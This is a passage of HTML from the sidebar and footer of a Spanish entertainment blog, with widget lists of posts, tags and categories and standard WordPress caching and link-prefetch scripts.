							</li><li><a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp">Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2024/09/il-trovatore-resumen-argumento-y-arias-famosas/" title="Il Trovatore: Resumen, Argumento y Arias Famosas" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/Il-Trovatore-e1725392529650.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/Il-Trovatore-e1725392529650.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/Il-Trovatore-e1725392529650.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/Il-Trovatore-e1725392529650.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/Il-Trovatore-e1725392529650.webp?resize=160%2C160&amp;ssl=1 4x" alt="Il Trovatore: Resumen, Argumento y Arias Famosas" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/Il-Trovatore-e1725392529650.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/Il-Trovatore-e1725392529650.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/Il-Trovatore-e1725392529650.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/Il-Trovatore-e1725392529650.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/Il-Trovatore-e1725392529650.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/Il-Trovatore-e1725392529650.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/Il-Trovatore-e1725392529650.webp?resize=160%2C160&amp;ssl=1 4x" alt="Il Trovatore: Resumen, Argumento y Arias Famosas" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2024/09/il-trovatore-resumen-argumento-y-arias-famosas/" title="Il Trovatore: Resumen, Argumento y Arias Famosas" class="bump-view" data-bump-view="tp">Il Trovatore: Resumen, Argumento y Arias Famosas</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2018/05/lista-de-las-mejores-novelas-mexicanas/" title="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=160%2C160&amp;ssl=1 4x" alt="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=160%2C160&amp;ssl=1 4x" alt="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2018/05/lista-de-las-mejores-novelas-mexicanas/" title="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" class="bump-view" data-bump-view="tp">Lista de las Mejores Telenovelas Mexicanas [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com/" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.blogitravel.com/" title="el mejor blog de viajes y turismo">Blogitravel</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogistar.com/tag/anime/" class="tag-cloud-link tag-link-692 tag-link-position-1" style="font-size: 11.963855421687pt;" aria-label="anime (53 elementos)">anime</a>
<a href="https://www.blogistar.com/tag/manga/" class="tag-cloud-link tag-link-7546 tag-link-position-2" style="font-size: 9.0120481927711pt;" aria-label="Anime / Manga (23 elementos)">Anime / Manga</a>
<a href="https://www.blogistar.com/tag/animes/" class="tag-cloud-link tag-link-1639 tag-link-position-3" style="font-size: 10.78313253012pt;" aria-label="animes (38 elementos)">animes</a>
<a href="https://www.blogistar.com/tag/artistas/" class="tag-cloud-link tag-link-244 tag-link-position-4" style="font-size: 10.698795180723pt;" aria-label="Artistas (37 elementos)">Artistas</a>
<a href="https://www.blogistar.com/tag/bandas/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 10.10843373494pt;" aria-label="Bandas (31 elementos)">Bandas</a>
<a href="https://www.blogistar.com/tag/biografia/" class="tag-cloud-link tag-link-189 tag-link-position-6" style="font-size: 22pt;" aria-label="Biografia (839 elementos)">Biografia</a>
<a href="https://www.blogistar.com/tag/canal/" class="tag-cloud-link tag-link-1774 tag-link-position-7" style="font-size: 12.21686746988pt;" aria-label="canal (57 elementos)">canal</a>
<a href="https://www.blogistar.com/tag/canales/" class="tag-cloud-link tag-link-1775 tag-link-position-8" style="font-size: 8.5060240963855pt;" aria-label="canales (20 elementos)">canales</a>
<a href="https://www.blogistar.com/tag/canciones/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 12.048192771084pt;" aria-label="Canciones (54 elementos)">Canciones</a>
<a href="https://www.blogistar.com/tag/cantante/" class="tag-cloud-link tag-link-1664 tag-link-position-10" style="font-size: 9.433734939759pt;" aria-label="cantante (26 elementos)">cantante</a>
<a href="https://www.blogistar.com/tag/cantantes/" class="tag-cloud-link tag-link-7538 tag-link-position-11" style="font-size: 13.566265060241pt;" aria-label="Cantantes (82 elementos)">Cantantes</a>
<a href="https://www.blogistar.com/tag/cine/" class="tag-cloud-link tag-link-7540 tag-link-position-12" style="font-size: 12.975903614458pt;" aria-label="Cine (69 elementos)">Cine</a>
<a href="https://www.blogistar.com/tag/cuento/" class="tag-cloud-link tag-link-3049 tag-link-position-13" style="font-size: 8.1686746987952pt;" aria-label="Cuento (18 elementos)">Cuento</a>
<a href="https://www.blogistar.com/tag/dibujos-animados/" class="tag-cloud-link tag-link-1311 tag-link-position-14" style="font-size: 9.6024096385542pt;" aria-label="Dibujos Animados (27 elementos)">Dibujos Animados</a>
<a href="https://www.blogistar.com/tag/disney/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 9.9397590361446pt;" aria-label="Disney (30 elementos)">Disney</a>
<a href="https://www.blogistar.com/tag/espana/" class="tag-cloud-link tag-link-1672 tag-link-position-16" style="font-size: 8.5060240963855pt;" aria-label="españa (20 elementos)">españa</a>
<a href="https://www.blogistar.com/tag/famosas/" class="tag-cloud-link tag-link-1823 tag-link-position-17" style="font-size: 8pt;" aria-label="famosas (17 elementos)">famosas</a>
<a href="https://www.blogistar.com/tag/famosos/" class="tag-cloud-link tag-link-1777 tag-link-position-18" style="font-size: 11.036144578313pt;" aria-label="famosos (41 elementos)">famosos</a>
<a href="https://www.blogistar.com/tag/fotos/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12.975903614458pt;" aria-label="fotos (69 elementos)">fotos</a>
<a href="https://www.blogistar.com/tag/futbol/" class="tag-cloud-link tag-link-1800 tag-link-position-20" style="font-size: 11.879518072289pt;" aria-label="futbol (51 elementos)">futbol</a>
<a href="https://www.blogistar.com/tag/grupos/" class="tag-cloud-link tag-link-7539 tag-link-position-21" style="font-size: 11.457831325301pt;" aria-label="Grupos (46 elementos)">Grupos</a>
<a href="https://www.blogistar.com/tag/historia/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 9.1807228915663pt;" aria-label="historia (24 elementos)">historia</a>
<a href="https://www.blogistar.com/tag/imagenes/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 12.807228915663pt;" aria-label="imágenes (67 elementos)">imágenes</a>
<a href="https://www.blogistar.com/tag/libro/" class="tag-cloud-link tag-link-238 tag-link-position-24" style="font-size: 9.9397590361446pt;" aria-label="Libro (30 elementos)">Libro</a>
<a href="https://www.blogistar.com/tag/libros/" class="tag-cloud-link tag-link-7548 tag-link-position-25" style="font-size: 8.6746987951807pt;" aria-label="Libros (21 elementos)">Libros</a>
<a href="https://www.blogistar.com/tag/mejor/" class="tag-cloud-link tag-link-1669 tag-link-position-26" style="font-size: 10.614457831325pt;" aria-label="mejor (36 elementos)">mejor</a>
<a href="https://www.blogistar.com/tag/mejores/" class="tag-cloud-link tag-link-1670 tag-link-position-27" style="font-size: 17.867469879518pt;" aria-label="mejores (268 elementos)">mejores</a>
<a href="https://www.blogistar.com/tag/musica-de-reggaeton/" class="tag-cloud-link tag-link-443 tag-link-position-28" style="font-size: 8pt;" aria-label="musica de reggaeton (17 elementos)">musica de reggaeton</a>
<a href="https://www.blogistar.com/tag/musica-gratis/" class="tag-cloud-link tag-link-1288 tag-link-position-29" style="font-size: 9.855421686747pt;" aria-label="Musica Gratis (29 elementos)">Musica Gratis</a>
<a href="https://www.blogistar.com/tag/musical/" class="tag-cloud-link tag-link-1635 tag-link-position-30" style="font-size: 10.10843373494pt;" aria-label="musical (31 elementos)">musical</a>
<a href="https://www.blogistar.com/tag/musicas/" class="tag-cloud-link tag-link-1634 tag-link-position-31" style="font-size: 11.626506024096pt;" aria-label="musicas (48 elementos)">musicas</a>
<a href="https://www.blogistar.com/tag/musica/" class="tag-cloud-link tag-link-7537 tag-link-position-32" style="font-size: 16.433734939759pt;" aria-label="Música (180 elementos)">Música</a>
<a href="https://www.blogistar.com/tag/ninos/" class="tag-cloud-link tag-link-1739 tag-link-position-33" style="font-size: 8pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://www.blogistar.com/tag/pelicula/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 17.44578313253pt;" aria-label="Pelicula (240 elementos)">Pelicula</a>
<a href="https://www.blogistar.com/tag/peliculas/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 14.493975903614pt;" aria-label="Películas (105 elementos)">Películas</a>
<a href="https://www.blogistar.com/tag/peru/" class="tag-cloud-link tag-link-2474 tag-link-position-36" style="font-size: 8.5060240963855pt;" aria-label="Peru (20 elementos)">Peru</a>
<a href="https://www.blogistar.com/tag/principales/" class="tag-cloud-link tag-link-1983 tag-link-position-37" style="font-size: 9.1807228915663pt;" aria-label="Principales (24 elementos)">Principales</a>
<a href="https://www.blogistar.com/tag/reggae/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8.1686746987952pt;" aria-label="reggae (18 elementos)">reggae</a>
<a href="https://www.blogistar.com/tag/reggaeton/" class="tag-cloud-link tag-link-126 tag-link-position-39" style="font-size: 9.6024096385542pt;" aria-label="Reggaeton (27 elementos)">Reggaeton</a>
<a href="https://www.blogistar.com/tag/resumen/" class="tag-cloud-link tag-link-239 tag-link-position-40" style="font-size: 10.951807228916pt;" aria-label="Resumen (40 elementos)">Resumen</a>
<a href="https://www.blogistar.com/tag/serie/" class="tag-cloud-link tag-link-230 tag-link-position-41" style="font-size: 15.33734939759pt;" aria-label="Serie (134 elementos)">Serie</a>
<a href="https://www.blogistar.com/tag/series/" class="tag-cloud-link tag-link-7543 tag-link-position-42" style="font-size: 11.795180722892pt;" aria-label="Series (50 elementos)">Series</a>
<a href="https://www.blogistar.com/tag/television/" class="tag-cloud-link tag-link-7549 tag-link-position-43" style="font-size: 12.132530120482pt;" aria-label="Television (55 elementos)">Television</a>
<a href="https://www.blogistar.com/tag/tv/" class="tag-cloud-link tag-link-1754 tag-link-position-44" style="font-size: 8.6746987951807pt;" aria-label="tv (21 elementos)">tv</a>
<a href="https://www.blogistar.com/tag/videos/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 9.433734939759pt;" aria-label="Videos (26 elementos)">Videos</a></div>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogistar.com/2026/01/new-york-mets-historia-y-jugadores-del-equipo-de-baseball/">New York Mets: Historia y Jugadores del Equipo de Baseball</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/12/bayer-04-leverkusen-historia-y-jugadores/">Bayer 04 Leverkusen: Historia y Jugadores</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/rodri-hernandez-biografia-del-futbolista/">Rodri Hernández: Biografía del Futbolista</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/biografia-de-nico-williams/">Biografía de Nico Williams</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/nobody-wants-this-de-que-trata-la-serie-y-reparto/">Nobody Wants This: ¿De qué trata la serie? y Reparto</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_4_606 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_606" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogistar.com/category/cine/">Cine<span class="td-cat-no">705</span></a></li><li><a href="https://www.blogistar.com/category/musica/">Música<span class="td-cat-no">657</span></a></li><li><a href="https://www.blogistar.com/category/cine/peliculas-cine/">Películas<span class="td-cat-no">489</span></a></li><li><a href="https://www.blogistar.com/category/musica/cantantes/">Cantantes<span class="td-cat-no">351</span></a></li><li><a href="https://www.blogistar.com/category/television/series/">Series<span class="td-cat-no">312</span></a></li><li><a href="https://www.blogistar.com/category/television/">Television<span class="td-cat-no">289</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogistar.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogistar.com. El mejor blog sobre cine, música, televisión, arte, deportes y más.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#452124292c312d0524372920262a35372a213026262c2a2b20366b262a28" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-contacto-container"><ul id="menu-contacto-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 696d6e635316c
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogistar.com\/2021\/08\/anne-with-an-e-resumen-de-la-serie\/":19820};
	</script>
						<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogistar.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
